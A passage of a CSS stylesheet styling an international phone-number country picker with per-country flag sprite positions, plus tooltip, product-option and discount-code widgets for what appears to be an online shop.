        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
